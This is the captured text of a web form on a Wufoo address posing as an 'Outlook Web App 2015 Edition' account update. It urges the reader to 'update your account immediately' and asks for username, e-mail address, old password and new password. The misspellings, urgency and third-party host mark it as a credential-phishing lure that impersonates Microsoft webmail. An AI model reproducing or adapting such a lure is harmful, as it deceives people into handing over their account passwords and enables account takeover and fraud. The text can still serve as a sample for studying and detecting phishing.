 https://outlookweb.wufoo.com/forms/zw1ctqr1
OUTLOOK WEB APP 2015 E...
WUFOO
OUTLOOK WEB APP 2015 EDITION
Update your account immediately!!!
Department
Domain/Usernamme
E-mail Address
Old Passsword
New Passsword
Submit Report Abuse
WUFOO
Powered